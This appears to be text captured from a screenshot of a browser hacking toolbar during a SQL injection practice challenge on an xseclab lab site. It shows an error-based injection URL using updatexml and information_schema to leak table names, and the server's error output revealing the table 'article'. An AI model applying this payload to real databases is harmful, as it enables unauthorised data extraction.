 Load URL
Split URL
Execute
http://lab1.xseclab.com/sqli5_5ba0bba6a6d1b30b956843f757889552/index.php?start=0 procedure
analyse(updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=0x6d79646273 limit
0,1)),1),1)%23&num=1
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
XPATH syntax error: '~article'
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in sqli5_5ba0bba6a6d1b30b956843f757889552/index.php on line 52